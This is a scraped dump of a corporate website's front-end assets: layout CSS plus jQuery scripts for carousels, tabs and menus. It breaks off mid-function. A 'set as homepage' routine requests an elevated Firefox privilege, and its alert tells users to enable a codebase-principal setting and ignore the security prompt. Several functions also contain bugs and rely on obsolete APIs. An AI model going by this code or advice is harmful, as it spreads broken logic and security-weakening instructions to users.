.Box08 .item .content{line-height:24px; color:black; width:295px;}
.Box08 .left{/*background:url(../images/item_left.jpg) no-repeat right bottom;*/}
.Box08 .right{float:right;width:485px; background:url(../images/item_right.jpg) no-repeat right bottom;}

.Box09{overflow:hidden; position:relative;}
.Box09 ul {margin-left:-1px;}
.Box09 ul li{float:left; width:303px; padding-left:30px; height:150px; border-bottom:1px solid #e4e4e4;  padding-top:60px;background:url(../images/border_mide.gif) no-repeat left center;}
.Box09 ul li .title{font-size:18px; color:#0b0b0b;}
.Box09 ul li .box{overflow:hidden;}
.Box09 ul li .box .pic{float:left; width:100px;height:90px;}
.Box09 ul li .box .pic img{ width:90px;height:90px;}
.Box09 ul li .box .info{float:right; width:200px; overflow:hidden;position:relative; height:90px;}
.Box09 ul li .box .info p{width:175px; line-height:20px; color:black;}
.Box09 ul li .box .info .more{display:block; width:90px;height:24px; line-height:24px; color:white; text-align:center; background-color:#d0d0d0;  position:absolute; left:0px; bottom:0px; font-family:宋体;}
.Box09 ul li .box a.more:hover {
    background-color: #E81727;
}

.Box10{overflow:hidden; position:relative; }
.Box10 .title{font-size:18px; color:#0b0b0b; height:50px; line-height:50px;}
.Box10 .body{position:relative; height:180px;}
.Box10 .body .box1{background-color:#f7f7f7; padding:17px 15px; overflow:hidden; width:626px; float:left;}
.Box10 .body .box1 .pic{float:left; width:144px; height:148px; overflow:hidden;}
.Box10 .body .box1 .pic img{width:144px; height:148px; }
.Box10 .body .box1 .info{height:148px;float:right;width:466px; position:relative; }
.Box10 .body .box1 .info .des{font-size:14px; line-height:30px; text-indent:2em;}
.Box10 .body .box1 .info .more{position:absolute; left:0px; bottom:0px; color:#e60416; font-size:14px; font-family:宋体; }
.Box10 .body .box2{float:right; width:321px;height:180px;}
.Box10 .body .box2 ul{overflow:hidden;}
.Box10 .body .box2 ul li{float:left;width:107px;height:110px; text-align:center;}
.Box10 .body .box2 ul li a{display:block; width:107px; text-align:center; padding-top:75px;height:35px; font-size:13px; color:black;}
.Box10 .body .box2 ul li a.tel{background:url(../images/icon_tel.gif) no-repeat center 20px #f5fcff;}
.Box10 .body .box2 ul li a.wei{background:url(../images/icon_weixin.gif) no-repeat center 10px #ebf9fe;}
.Box10 .body .box2 ul li a.email{background:url(../images/icon_email.gif) no-repeat center 20px #f5fcff;}
.Box10 .body .box2 .us{height:70px; line-height:70px;background-color:#f7f7f7; }
.Box10 .body .box2 .us span{font-size:14px; color:#4c4c4c; font-family:宋体; float:left; height:70px;padding-left:25px;}
.Box10 .body .box2 .us a{float:left; width:45px;height:70px; background-repeat:no-repeat; background-position:center center; margin:auto 10px;}

.Block5{padding:30px 0px; position:relative; background:url(../images/border-bottom.gif) repeat-x left bottom #f4f4f4; }
.Block5 .mBox{width:1000px; margin:auto; position:relative; }
.Box11{position:relative; }
.Block4 .mBox .Box11 .tab{border-bottom:0 none; height:80px;}
.Box11 .body{overflow:hidden; height:200px;}
.Box11 .body a.pic{float:left; width:220px; margin-right:50px;}
.Box11 .body a.pic img{width:220px; height:130px;}
.Box11 .body a.pic p{text-align:center; font-size:20px; color:#4b4b4b; }

.ContainerServe{position:relative; padding-top:30px;}
.ContainerServe .servebody{line-height:30px; font-size:14px; font-family:宋体; color:#444;}
.ContainerServe .servebody .content{ padding-bottom:180px;}
/*业界荣誉*/
.fxYong{width:1050px; margin:auto; overflow:hidden; position:relative;}
.fxYong .list{width:1000px;height:180px; margin:auto; overflow:hidden; position:relative;}
.fxYong .arr{display:block; height:180px; width:25px; top:0px; position:absolute; text-align:center; font-size:18px; font-weight:bold; font-family:宋体; line-height:180px; }
.fxYong .arr_left{left:0px;}
.fxYong .arr_right{right:0px;}
.fxYong .list ul{overflow:hidden;}
.fxYong .list ul li{overflow:hidden; width:250px; float:left;height:180px; overflow:hidden;}
.fxYong .list ul li .pic{display:block; height:145px; overflow:hidden; }
.fxYong .list ul li .pic img{display:block;margin:auto; height:145px; }
.fxYong .list ul li p{line-height:35px; font-size:14px; text-align:center;}

.fxKan{position:relative; overflow:hidden;}
.fxKan .itemList{float:left; width:115px; }
.fxKan .itemList dl{text-align:right;}
.fxKan .itemList dl dt{font-size:18px; color:black; height:30px;line-height:30px;}
.fxKan .itemList dl dd{height:30px;line-height:30px; font-size:14px; color:black; }
.fxKan .fxGallery{width:756px; background-color:white; float:left; margin-left:45px;}
.fxKan .fxGallery .title{width:550px;height:60px; line-height:60px; margin:auto; font-size:18px; color:#242424;}
.fxKan .fxGallery .title span{color:#e81a2a; }
.fxKan .fxGallery .show{width:550px; height:520px; padding-bottom:15px; padding-top:16px; background:url(../images/show_bottom.gif) repeat-x left bottom #f5f6f6; margin:auto;}
.fxKan .fxGallery .show a{display:block;width:502px; margin:auto; text-align:center;overflow:hidden;}
.fxKan .fxGallery .show a img{display:block;margin:auto;}
.fxKan .fxGallery .indexObj{height:135px; position:relative; width:660px; margin:auto; padding:20px 0px;}
.fxKan .fxGallery .indexObj .list{width:552px; height:135px; overflow:hidden; margin:auto;}
.fxKan .fxGallery .indexObj .list ul{overflow:hidden;width:700px;}
.fxKan .fxGallery .indexObj .list ul li{float:left; width:92px; height:135px;}
.fxKan .fxGallery .indexObj .list ul li a {display:block;}
.fxKan .fxGallery .indexObj .list ul li a img{display:block;width:67px;height:96px; margin:auto;}
.fxKan .fxGallery .indexObj .list ul li p{height:25px; text-align:center; line-height:25px; color:#102e44; font-size:14px; }
.fxKan .fxGallery .indexObj .list ul li.current p,.fxKan .fxGallery .indexObj .list ul li:hover p{color:#e60416;}
.fxKan .fxGallery .indexObj .iconDot{display:block; width:30px; height:30px; position:absolute; top:57px; }
.fxKan .fxGallery .indexObj .arr_left{left:0px; background-position:-78px -177px;}
.fxKan .fxGallery .indexObj .arr_right{right:0px; background-position:-112px -177px;}

.fxBox{overflow:hidden; position:relative;width:1000px; background:url(../images/border_gw.gif) repeat-x left bottom;}
.fxBox .tab{height:50px;line-height:50px;}
.fxBox .indexObj1 .list{height:350px;}
.fxBox .indexObj{width:1000px; position:relative;}
.fxBox .indexObj .list{width:950px; overflow:hidden; margin:auto;}
.fxBox .indexObj ul{overflow:hidden; padding-top:50px;}
.fxBox .indexObj ul li{float:left; width:175px;  overflow:hidden; }
.fxBox .indexObj ul li a img{width:135px;height:185px; margin:auto;display:block;}
.fxBox .indexObj .arr{display:block; width:25px;height:220px; position:absolute; top:0px;line-height:220px; text-align:center; font-size:24px;font-weight:bold; font-family:宋体; }
.fxBox .indexObj .arr_left{left:0px;}
.fxBox .indexObj .arr_right{right:0px;}
.fxBox .indexObj ul li .name{line-height:35px; text-align:center; color:#868686;}
.fxBox .indexObj ul li:hover p.name,.fxBox .indexObj ul li.current p.name{color:#000; }

.fxBox .indexObj2 .list{width:952px; height:280px;}
.fxBox .indexObj2 .list ul li{width:238px; }
.fxBox .indexObj2 .list ul li a img{width:223px;height:150px; display:block; border:1px solid #c0c0c0; }

.fxBox .indexObj3 .list{width:952px; height:280px;}
.fxBox .indexObj3 .list ul li{width:238px; }
.fxBox .indexObj3 .list ul li a img{width:182px;height:139px; display:block; border:1px solid #c0c0c0; }


/*服务与支持*/
.service_box{position:relative;padding:30px 0px;background-color:#f4f4f4}
.service_box .mBox{width:1000px; margin:auto; position:relative; line-height:22px;}




/*产品参数*/
.Canshs{width:916px; margin:auto;}
.Canshs ul li{padding:10px 0px;}
.Canshs ul li table{width:100%;}
.Canshs .pt a{ color: #222222;    display: inline-block;    font: bold 13px/24px "微软雅黑";    height: 24px;    padding-left: 20px;background:url("../images/lm03_ico_jian.png") no-repeat scroll left center transparent;}
.Canshs .pt a.current{background-image:url(../images/lm03_ico_jia.png);}
.Canshs table tr{background-color:#F5F5F5; }
.Canshs table tr td{color: #666666;    font: 12px/20px "微软雅黑";    padding: 5px 0 5px 20px;    width: 420px;}

/*Gallery_xiao*/
.Gallery_xiao{position:relative; overflow:hidden; height:170px; }
.Gallery_xiao .arr{display:block; width:23px;height:37px; background-position:center center; background-repeat:no-repeat; background-color:transparent; position:absolute; top:65px;z-index:2;}
.Gallery_xiao .arr_left{background-image:url(../images/arr_left.png); left:0px;}
.Gallery_xiao .arr_right{background-image:url(../images/arr_indexRight.png); right:0px;}
.Gallery_xiao .arr_left:hover{background-image:url(../images/arr_left0.png); left:0px;}
.Gallery_xiao .arr_right:hover{background-image:url(../images/arr_indexRight0.png); right:0px;}
.Gallery_xiao .show{overflow:hidden; width:938px; margin:auto;padding:5px 0px;}
.Gallery_xiao .show ul{overflow:hidden;}
.Gallery_xiao .show ul li{width:134px; height:160px; float:left; border:1px solid white;}
.Gallery_xiao .show ul li:hover{border-color:Red;}
.Gallery_xiao .show ul li a.pic{display:block; height:100px; padding-top:20px;}
.Gallery_xiao .show ul li a img{display:block; margin:auto; width:139px; height:100px; }
.Gallery_xiao .show ul li p{text-align:center; }
.Gallery_xiao .show ul li p a{color:black; }
.Gallery_xiao .show ul li p a:hover{color:red; }

/*20140314*/
.Box10 .body .box2 .us a{position:relative;}
.Box10 .body .box2 .us a span{display:block; width:133px;height:133px; padding:5px; background-color:white; position:absolute; top:-130px; left:-40px; display:none;}
.Box10 .body .box2 .us a span img{display:block;}

/*网站导航*/
.m_b_1 ul,.m_b_2 ul{float:left;width:100%;padding:20px 0;border-bottom:1px #ccc dotted;}
.m_b_1 li,.m_b_2 li{float:left;font-size:12px;margin:7px 0 0 12px; padding-right:10px;border-right:1px #ccc solid;height:15px; line-height:16px; border-bottom:none; }
.m_b_1,.m_b_2{padding:20px 0 0 8px; height:auto; overflow:hidden;}
#m_b_n1,#m_b_n2,#m_b_n3,#m_b_n4,#m_b_n5,#m_b_n6,#m_b_n7,#m_b_n8,#m_b_n9,#m_b_n10,#m_b_n11,#m_b_n12,#m_b_n13,
#m_b_n14{background:url(../images/bg3.jpg) no-repeat ;width:93px;height:25px;padding:5px 3px 0 12px;margin:0px;border:0px;}
.m_b_1 ul li h3{ font-weight:bold; }

.m_b_1 ul li h3 a{ font-size:12px;}
.m_b_1 li a:hover{ text-decoration:underline; color:black;}


/*地图*/
.boxmap {padding:20px 0;}
.boxmap h1 {font-weight:bold;font-size:16px;line-height:35px;color:black;}
.boxmap ul {border-bottom:1px dashed #626262; display:block;height:auto; overflow:hidden;} 
.boxmap ul li {line-height:40px;font-size:12px;color:black; float:left;}
.boxmap ul li.mapli01 {width:350px; padding-right:10px;}
.boxmap ul li.mapli02 {width:470px;padding-right:10px;}
.boxmap ul li.mapli03 {width:155px; text-align:right;}


.body .show_more{position:absolute;bottom:25px;right:0px;z-index:999}
.body .show_more a{color:red;font-size:14px;}

.videoDiv .show_more{bottom:5px;right:0px;z-index:999}

.content_01 img {width:100%;}

--- FILE ---
content_type: application/x-javascript
request_url: http://china-chigo.com/cn/script/jQueryPlugin.js
body_size: 9745
content:
/// <reference path="jquery-1.7.2.min.js" />
/* 
jQueryPlugin.js  基于 jQuery 的插件扩展包基类;
本js文件为插件包的基类包;
*/
if (!window["UI"]) window["UI"] = new Object();
if (!window["console"]) window["consloe"] = { log: function (msg) { } }

//页面加载完成后执行
jQuery(document).ready(function () {
    //相当于在元素中添加: onfocus="if(value==defaultValue){value='';}" onblur="if(!value){value=defaultValue;}"
    jQuery(".plugin_onfocus").each(function () {
        if (jQuery(this).length < 1) return;
        var t = jQuery(this); var defaultValue = t.val();
        t.bind({ focusin: function () { if (jQuery(t).val() == defaultValue) t.val(''); t.addClass('onfocus'); }, focusout: function () { if (jQuery(t).val() === '') t.val(defaultValue); t.removeClass('onfocus'); } });
    });
});
//鼠标经过切换 list:经过的列表; contents:对应切换的列表
var Tab = function (list, contents) {
    if (!contents) {
        list.bind("mouseover", function () {
            list.removeClass("current");
            $(this).addClass("current");
        })
        return;
    }
    contents.css("display", "none");
    for (var i = 0; i < list.length; i++) {
        var link = $(list[i]);
        if (contents[i] == undefined) { continue; }
        if (link.hasClass("current")) {
            contents.eq(i).css("display", "");
        }
        link.data("content", contents.eq(i));
        link.bind("mouseover", function () {
            var t = $(this);
            list.removeClass("current");
            t.addClass("current");
            contents.css("display", "none");
            t.data("content").css('display', '');
        });
    }
}//鼠标经过切换 list:经过的列表; contents:对应切换的列表
var Tab_click = function (list, contents) {
    if (!contents) {
        list.bind("click", function () {
            list.removeClass("current");
            $(this).addClass("current");
        })
        return;
    }
    contents.css("display", "none");
    for (var i = 0; i < list.length; i++) {
        var link = $(list[i]);
        if (contents[i] == undefined) { continue; }
        if (link.hasClass("current")) {
            contents.eq(i).css("display", "");
        }
        link.data("content", contents.eq(i));
        link.bind("click", function () {
            var t = $(this);
            list.removeClass("current");
            t.addClass("current");
            contents.css("display", "none");
            t.data("content").css('display', '');
        });
    }
}
// 焦点广告效果 list : 轮换列表; box ：外层容器;  timer : 广告自动切换时间，默认为5000ms
function FxPic(list, box, timer) {
    if (!list) { console.log("list is undefined,return!"); return; }
    box.css("position", "relative");
    list.css({
        "position": "absolute",
        "left": 0,
        "top": 0
    });
    var html = "<div class=\"No\">";
    for (var i = 0; i < list.length; i++) {
        html += "<a href=\"javascript:\">" + (i + 1) + "</a>";
    }
    html += "</div>";

    box.append(html);
    var link = box.find(".No > a");
    link.bind("mouseover", function () {
        link.removeClass("current");
        $(this).addClass("current");
        index = Number($(this).text()) - 1;
        list.fadeOut();
        list.eq(index).fadeIn();
    });
    link.eq(0).mouseover();
    var index = 0;
    setInterval(function () {
        index++;
        link.eq(index % link.length).mouseover();
    }, timer ? timer : 5000);
}
//按Name名字选择 返回数组
var $F = function (name) {
    /// <summary>
    /// 查找名字为name的控件;
    /// </summary>
    /// <param name="name">String 名字</param>
    ///<returns>返回第一个值 first();</returns>
    return $("*[name=" + name + "]").first();
};

UI.getSize = function () {
    /// <summary>
    /// 获取屏幕宽高 返回JSON对象 {x : ,y : , height , top }
    /// x 、 y 为网页可视区域的宽高。 height为网页全部内容的高  top为当前网页被卷去的高度;
    /// </summary>
    //var height = Math.max(document.documentElement.scrollHeight, document.documentElement.clientHeight);
    var height = document.documentElement.clientHeight;
    if (height > window.screen.availHeight) height = document.documentElement.clientHeight;
    var width = document.documentElement.clientWidth;
    return {
        x: width,
        y: height,
        height: height,
        top: Math.max(document.body.scrollTop, document.documentElement.scrollTop)
    };
};

UI.center = function (obj, container, fx) {
    ///<summary>
    ///设置obj居中;
    ///</summary>
    ///<param name="obj"></param>
    ///<param name="container">相对居中的容器。可选项，不填默认为body</param>
    obj = $(obj);
    if (container == undefined) container = document.body;
    if (fx == undefined) fx = false;
    container = $(container);
    var objWidth = obj.width();
    var objHeight = obj.height();
    set(fx);
    function set(fx) {
        var body = UI.getSize();
        if (!fx) {
            obj.css({
                left: (body.x - objWidth) / 2,
                top: (body.height - objHeight) / 2 < 0 ? 0 : ($.browser.version < 7 ? (body.height - objHeight) / 2 + body.top : (body.height - objHeight) / 2)
            });
        } else {
            obj.animate({
                left: (body.x - objWidth) / 2,
                top: (body.height - objHeight) / 2 < 0 ? 0 : ($.browser.version < 7 ? (body.height - objHeight) / 2 + body.top : (body.height - objHeight) / 2)
            }, 'nomarl');
        }
        return { x: (body.x - objWidth) / 2, y: (body.height - objHeight) / 2 };
    }
    jQuery(window).bind({ resize: function () { set(); }, scroll: function () { set(); } });
};

//设为首页;
var SetHome = function (obj, url) {
    if (url == undefined) url = location.host;
    try {
        obj.style.behavior = "url(#default#homepage)";
        obj.SetHomePage(url);
    } catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch (e) {
                alert("\u62B1\u6B49\uFF01\u60A8\u7684\u6D4F\u89C8\u5668\u4E0D\u652F\u6301\u76F4\u63A5\u8BBE\u4E3A\u9996\u9875\u3002\u8BF7\u5728\u6D4F\u89C8\u5668\u5730\u5740\u680F\u8F93\u5165\u201Cabout:config\u201D\u5E76\u56DE\u8F66\u7136\u540E\u5C06[signed.applets.codebase_principal_support]\u8BBE\u7F6E\u4E3A\u201Ctrue\u201D\uFF0C\u70B9\u51FB\u201C\u52A0\u5165\u6536\u85CF\u201D\u540E\u5FFD\u7565\u5B89\u5168\u63D0\u793A\uFF0C\u5373\u53EF\u8BBE\u7F6E\u6210\u529F\u3002");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref("browser.startup.homepage", url);
        }
    }
}

// 加入收藏夹;
var addBookmark = function (title) {
    if (title == undefined) title = document.title;
    var url = parent.location.href;

    try {
        //IE 
        window.external.addFavorite(url, title);
    } catch (e) {
        try {
            //Firefox;
            window.sidebar.addPanel(title, url, "");
        } catch (e) {
            alert("您的浏览器不支持自动加入收藏，请手动设置！", "提示信息");
        }
    }

}

//设置iframe的高度为自适应自身高度;
function setIframeHeight(iframe) {
    parent.document.all(iframe).height = parent.document.all(iframe).style.height = $(document.body).height();
}
String.prototype.toDate = function () {
    /// <summary>
    /// 把字符串转化成为日期对象 字符串格式为 yyyy(-|/)MM(-|/)dd ;
    /// </summary>
    var str = this;
    var regex = /^(\d{4})[\-|\/](\d{1,2})[\-|\/](\d{1,2}).*?/;
    if (!regex.test(str)) return null;
    var matchs = str.match(regex);
    return new Date(matchs[1], matchs[2].toInt() - 1, matchs[3]);
};

String.prototype.StartWith = function (str, ignoreCase) {
    /// <summary>
    /// 确定此字符串实例的开头是否与指定的字符串匹配;
    /// </summary>
    /// <param name="str">String 要比较的字符串</param>
    /// <param name="ignoreCase">Boolean 是否区分大小写 可选参数，默认为false</param>
    if (ignoreCase == undefined) ignoreCase = false;
    var string = this;
    if (!ignoreCase) { string = string.toLowerCase(); str = str.toLowerCase(); }
    return string.indexOf(str) == 0;
}

String.prototype.EndWith = function (str, ignoreCase) {
    /// <summary>
    /// 确定此字符串实例的结尾是否与指定的字符串匹配;
    /// </summary>
    /// <param name="str">String 要比较的字符串</param>
    /// <param name="ignoreCase">Boolean 是否区分大小写 可选参数，默认为false</param>
    if (ignoreCase == undefined) ignoreCase = false;
    var string = this;
    if (!ignoreCase) { string = string.toLowerCase(); str = str.toLowerCase(); }
    return string.length == string.indexOf(str) + str.length;
}
String.prototype.toHtml = function (data) {
    /// <summary>
    /// 把HTMl模板内容与对象内容进行替换;
    /// </summary>
    /// <param name="data">Object 含值的对象</param>
    var str = $(this);
    return str.replace(/\${(.*?)}/igm, function ($, $1) {
        var obj = data[$1];
        if (obj == undefined) return $;
        if (!isNaN(obj.parseFloat())) obj = obj.parseFloat();
        return obj != undefined ? obj : $;
    });
}


--- FILE ---
content_type: application/x-javascript
request_url: http://china-chigo.com/cn/script/JavaScript.js
body_size: 23987
content:
/// <reference path="jquery-1.7.2.min.js" />
/// <reference path="jQueryPlugin.js" />
///* Author: 冯某

jQuery(document).ready(function () {

    $(".tab_box").map(function () {
        var t = $(this); if (t.length < 1) return;
        Tab(t.find(".list a"), t.find(".body"));
    });

    Banner();
    fxSubMenu();
    columnItem();
    ScrollBar();
    selectOption();
    tabPic();
});

//切换图片
var tabPic = function () {
    var list = $(".SubMenu ul li");
    if (list.length < 0) return;
    list.each(function () {
        var t = $(this);
        var a = t.find("dl dd");
        var pic = t.find(".pic img");
        var dataSrc = pic.attr("src");
        a.map(function () {
            var src = $(this).find("a").attr("data-src");
            $(this).bind({
                mouseenter: function () { pic.attr("src", src); },
                mouseleave: function () { pic.attr("src", dataSrc); }
            });
        });
    });
}

//fxYong 业界荣誉
var fxBox = function () {
    $(".fxBoxt").each(function () {
        var t = $(this);
        var arr = t.find(".arr");
        var step = t.find(".list").width();
        var ul = t.find(".list ul");
        var li = ul.children("li");
        var ulWidth = li.length * li.width();
        ul.css({ width: ulWidth + 75 });
        var eObj = 0;
        var move = 0;
        initialize();
        function initialize() {
            li.each(function (index) {
                var o = $(this);
                if (o.hasClass("current")) { eObj = index; fxSize(index); }
                $(this).mouseenter(function () { fxSize(index, eObj); });
            });
        }
        function fxSize(index, eO) {
            li.eq(index).stop(true).animate({ width: 250, marginTop: -33 }, 'fast');
            li.eq(index).find("img").stop(true).animate({ width: 183, height: 250 }, 'fast');
            li.eq(eO).stop(true).animate({ width: 175, marginTop: 0 }, 'fast');
            li.eq(eO).find("img").stop(true).animate({ width: 135, height: 185 }, 'fast');
            eObj = index;
        }
        //左右点击
        arr.click(function () {
            if (ulWidth < step) return;
            var a = $(this);
            var sp = step;
            if (a.hasClass("arr_right")) sp *= -1;
            move = move + sp;
            if (move > 0) move = 0;
            if (move < step - ulWidth) move = step - ulWidth;
            ul.stop(true).animate({ marginLeft: move }, "slow");
        });

    });
}
//fxYong 业界荣誉
var fxYong = function (obj) {
    obj.each(function () {
        var t = $(this);
        var arr = t.find(".arr");
        var step = t.find(".list").width();
        var ul = t.find(".list ul");
        var li = ul.children("li");
        var ulWidth = li.length * li.width();
        ul.css({ width: ulWidth });
        var move = 0;
        //左右点击
        arr.click(function () {
            if (ulWidth < step) return;
            var a = $(this);
            var sp = step;
            if (a.hasClass("arr_right")) sp *= -1;
            move = move + sp;
            if (move > 0) move = 0;
            if (move < step - ulWidth) move = step - ulWidth;
            ul.stop(true).animate({ marginLeft: move }, "slow");
        });

    });
}
//fxtdBox
var fxtdBox = function () {
    var obj = $(".fxtdBox"); if (obj.length < 1) return;
    obj.each(function () {
        var t = $(this);
        var list = t.find("ul li");
        var speed = 500;
        initialize();
        function initialize() {
            list.map(function (index) {
                var li = $(this);
                if (li.hasClass("current")) fxFun(index);
                li.click(function () {
                    fxFun(index);
                });
            });
        }

        function fxFun(index) {
            //list.eq(index).css({ zIndex: 3, left: 40, height: 300, width: 230 });
            list.eq(index).stop(true).animate({ left: 150, top: 0, height: 300 }, speed).css({ zIndex: 3 });
            list.eq(index).find(".pic img").stop(true).animate({ height: 300, width: 230 }, speed, function () { list.eq(index).find(".des").show(); });

            //list.eq(index - 1 < 0 ? 2 : index - 1).css({ zIndex: 1, left: 0, height: 240, width: 184 });
            var l1 = list.eq(index - 1 < 0 ? 2 : index - 1);
            l1.stop(true).animate({ left: 0, height: 240, top: 30 }, speed).css({ zIndex: 1 });
            l1.find(".pic img").stop(true).animate({ height: 240, width: 184 }, speed);
            l1.find(".des").hide();
            //list.eq(index + 1 > 2 ? 0 : index + 1).css({ zIndex: 1, left: 300, height: 240, width: 184 });
            var l2 = list.eq(index + 1 > 2 ? 0 : index + 1);
            l2.stop(true).animate({ left: 280, height: 240, top: 30 }, speed).css({ zIndex: 1 });
            l2.find(".pic img").stop(true).animate({ height: 240, width: 184 }, speed);
            l2.find(".des").hide();
        }
    });
}
//产品中心=>视频切换
var Gallery = function (obj) {
    obj.each(function () {
        var t = $(this); if (t.length != 1) return;
        var show = t.find(".show");
        var showA = show.children("a");
        var ShowImg = show.find("img");
        var indexObj = t.find(".indexObj");
        var listBox = indexObj.children(".list");
        var list = listBox.find("ul li");
        var ul = listBox.children("ul");
        var title = t.children(".title");
        var liWidth = list.width();
        var ulWidth = list.length * liWidth;
        var step = listBox.width();
        var move = 0;
        //初始化
        initialize();
        function initialize() {
            ul.css({ width: ulWidth });
            if (ulWidth < step) ul.css({ marginLeft: (step - ulWidth) / 2 });
        }
        //左右点击
        indexObj.children(".arr").click(function () {
            if (ulWidth < step) return;
            var a = $(this);
            var sp = step;
            if (a.hasClass("arr_right")) sp *= -1;
            move = move + sp;
            if (move > 0) move = 0;
            if (move < step - ulWidth) move = step - ulWidth;
            ul.stop(true).animate({ marginLeft: move }, "slow");
        });
        //点击图片切换
        list.each(function (index) {
            var li = $(this);
            li.click(function () {
                var oi = $(this);
                if (oi.hasClass("current")) return;
                list.removeClass("current");
                oi.addClass("current");
                var link = oi.attr("data-link");
                var src = oi.attr("data-src");
                var newImg = new Image();
                $(newImg).load(function () {
                    ShowImg.stop(true).hide().attr("src", src).fadeIn();
                    showA.attr("href", link);
                    //fxIndexObj(oi, index);
                    if (title.length > 0) {
                        var txt = oi.find(".name").text();
                        title.children("span").text(txt);
                    }
                });
                newImg.src = src;
            });
        });
        function fxIndexObj(oi, index) {
            move = (index - 2) * liWidth * -1;
            if (move > 0) move = 0;
            if (move < step - ulWidth) move = step - ulWidth;
            ul.stop(true).animate({ marginLeft: move }, "slow");
            list.removeClass("current");
            oi.addClass("current");
        }
    });
}

//滚动
var fxGrid = function (obj, listlenght, speed) {
    obj.each(function () {
        var t = $(this); if (t.length < 0) return;
        var box = t.children(".show");
        var ul = t.find(".show ul");
        var li = ul.children("li");
        var list = t.find(".tab .list");
        var arr = t.find(".arr");
        var len = li.length;
        var liWidth = li.width();
        var boxWidth = liWidth * listlenght;
        var indexObj = null;
        var indexList = null;
        var index = 0;
        var isMove = true;
        var speeds = speed = undefined ? 1500 : speed;
        var mod = len % listlenght; //listlenght:显示的个数
        var mathCeil = Math.ceil(len / listlenght);
        initialize();
        function initialize() {
            ul.css({ width: len * liWidth });
            if (list.length > 0) {
                for (var i = 0; i < mathCeil; i++) {
                    $("<a/>").attr("href", "javascript:").appendTo(list);
                }
            }
        }
        indexList = list.children("a");
        indexList.each(function (index) {
            var iO = $(this);
            iO.mouseover(function () { fxMove(index); });
        });

        if (arr.length > 0) {
            arr.click(function () {
                if ($(this).hasClass("arr_left")) {
                    index + 1 > mathCeil - 1 ? fxMove(mathCeil - 1) : fxMove(index + 1);
                } else {
                    index - 1 < 0 ? fxMove(0) : fxMove(index - 1);
                }
            });
        }
        function fxMove(step) {
            index = step;
            indexList.removeClass("current"); indexList.eq(index).addClass("current");
            if (mod > 0 && index == mathCeil - 1) {
                ul.stop(true).animate({ marginLeft: -1 * (len * liWidth) + boxWidth }, speeds);
            } else {
                ul.stop(true).animate({ marginLeft: boxWidth * index * -1 }, speeds);
            }
        }
    });
}

//仿下拉选择表单(select)
var selectOption = function () {
    var selectBox = jQuery(".selectBox");
    if (selectBox.length < 1) return;
    selectBox.each(function () {
        var t = $(this);
        var select = t.children(".select");
        var option = t.children(".Select_option");
        option.fadeOut("slow"); //初始为收起来的状态
        select.click(function () { option.stop(true).fadeIn('fast'); });
        option.find("li").click(function () {
            var li = $(this);
            select.attr("value", li.text());
            select.attr('option', li.attr('value'));
            option.fadeOut('fast');
            var txt = t.prev("span.txt");
            if (txt.length > 0) { txt.text(li.text()); }

        });
        t.focusout(function () { option.stop(true).fadeOut('fast'); });
    });
}
//滚动条
var ScrollBar = function () {
    $(".ScrollBar").each(function () {
        var t = $(this); if (t.length < 1) return;
        t.jScrollPane({ showArrows: true, scrollbarWidth: 3, arrowSize: 5 });
        fxOver();

    });

    function fxOver() {
        var i = 0;
        var j = $(".jScrollPaneContainer");
        if (j.length == 0) {
            if (i > 100) return;
            fxOver(); i++;
        } else {
            var bar = j.find(".jScrollPaneTrack");
            j.bind({
                mouseenter: function () { bar.animate({ opacity: 1 }, 'fast'); },
                mouseleave: function () { bar.animate({ opacity: 0.3 }, 'fast'); }
            });
        }
    }
}
//columnItem
var columnItem = function () {
    $(".ColumnItem .cBox a").each(function (index) {
        if ($(this).length < 1) return;
        if ($(this).hasClass("current")) {
            var left = $(this).offset().left + $(this).width() / 2 - 5;
            $(".ColumnItem span.dot").css({ left: left });
        } else {
            return;
        }
    });
}
//fxQuestionLis
var fxQuestionList = function () {
    var list = $(".fxQuestionList ul li");
    list.each(function () {
        var t = $(this); if (t.length < 1) return;
        var at = t.find("dl dt a");
        var dd = t.find("dl dd");
        //初始化
        var dHeight = dd.height();
        at.click(function () {
            if (t.hasClass("current")) {
                dd.stop(true).slideUp('fast', function () { t.removeClass('current'); });
            } else {
                var e = list.closest("li.current");
                e.find("dl dd").stop(true).slideUp("fast", function () { e.removeClass("current"); });
                dd.stop(true).slideDown('fast', function () { t.addClass("current"); });
            }
        });
        if (!t.hasClass("current")) dd.slideUp();
    });
    list.last().addClass("noborder");
}
//首页二级菜单
var fxSubMenu = function () {
    $(".Menu ul li.hover").each(function (index) {
        var t = $(this); if (t.length < 1) return;
        var sub = $(".SubMenu").eq(index);
        var dot = sub.children(".dot");
        //初始化
        dot.css({ left: t.offset().left, width: t.width() + 52 });
        var timer;
        t.bind({
            mouseenter: function () { clearTimeout(timer); t.addClass("current"); sub.show(); },
            mouseleave: function () { timer = setTimeout(function () { t.removeClass("current"); sub.hide(); }, 200); }
        });
        sub.bind({
            mouseenter: function () { clearTimeout(timer); t.addClass("current"); sub.show(); },
            mouseleave: function () { timer = setTimeout(function () { t.removeClass("current"); sub.hide(); }, 200); }
        });


    });
}
//首页格子移动动画
function indexFxGrid() {
    $(".indexBlock2 .mBox").each(function () {
        var t = $(this); if (t.length < 1) return;
        Tab(t.find(".tab ul li"), t.children(".body"));
        //活动
        t.find(".HuoDong .show").mpFxGrid({
            number: 2,
            list: function () { return t.find(".HuoDong .show ul li"); },
            left: t.find(".HuoDong .arrDiv .arr_left"),
            right: t.find(".HuoDong .arrDiv .arr_right"),
            timer: 5000,
            speed: 500
        });
        //新闻
        t.find(".newsDiv .fxBox").mpFxGrid({
            number: 1,
            list: function () { return t.find(".newsDiv .fxBox ul li"); },
            left: t.find(".newsDiv .fxBox .arr_left"),
            right: t.find(".newsDiv .fxBox .arr_right"),
            timer: 5000,
            speed: 500
        });
        //视频
        t.find(".videoDiv .videoList .show").mpFxGrid({
            number: 1,
            list: function () { return t.find(".videoDiv .videoList .show ul li"); },
            left: t.find(".videoDiv .videoList .arr_left"),
            right: t.find(".videoDiv .videoList .arr_right"),
            timer: 5000,
            speed: 500
        });
        //新浪微博
        t.find(".weiBoDiv .weiBoList .show").mpFxGrid({
            number: 1,
            list: function () { return t.find(".weiBoDiv .weiBoList .show ul li"); },
            left: t.find(".weiBoDiv .weiBoList .arrDiv .arr_left"),
            right: t.find(".weiBoDiv .weiBoList .arrDiv .arr_right"),
            timer: 5000,
            speed: 500
        });
